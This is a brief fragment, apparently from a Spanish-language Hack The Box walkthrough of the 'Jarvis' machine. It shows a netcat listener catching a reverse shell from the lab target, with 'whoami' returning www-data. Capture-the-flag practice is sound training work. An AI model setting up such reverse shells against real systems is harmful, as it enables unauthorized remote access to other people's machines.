 ~/machineshtb/Jarvis
Jarvis
nc -lvnp  123
listening on [any] 123 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.143] 34562
whoami
www-data
No hay coincidencias.